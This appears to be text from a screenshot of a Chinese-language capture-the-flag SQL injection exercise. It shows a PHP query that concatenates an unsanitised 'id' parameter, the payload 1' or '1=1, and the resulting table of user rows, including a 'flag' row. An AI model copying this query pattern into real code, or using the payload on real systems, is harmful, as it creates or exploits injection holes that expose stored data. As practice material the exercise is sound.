 1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' or '1=1 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag flag_not_here
1 到第 1 页 确定 共 1 条 10 条/页